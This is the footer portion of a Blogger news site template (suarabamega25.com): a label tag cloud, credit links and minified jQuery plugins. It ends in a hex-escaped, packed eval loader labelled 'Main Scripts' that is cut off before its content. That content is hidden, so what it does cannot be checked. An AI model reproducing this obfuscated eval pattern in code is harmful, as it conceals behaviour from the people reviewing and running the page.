<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5